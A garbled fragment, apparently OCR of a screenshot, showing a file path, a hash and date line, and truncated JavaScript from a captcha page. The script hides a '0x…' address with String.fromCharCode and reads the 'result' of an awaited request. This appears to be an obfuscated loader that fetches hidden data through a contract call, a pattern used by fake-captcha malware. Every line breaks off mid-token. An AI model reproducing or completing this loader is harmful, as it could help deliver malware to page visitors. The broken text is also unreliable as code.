
🔍 Hash-sum: a7ff1febeff6811a74a
🕓 Last update: 2026-05-13
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.resu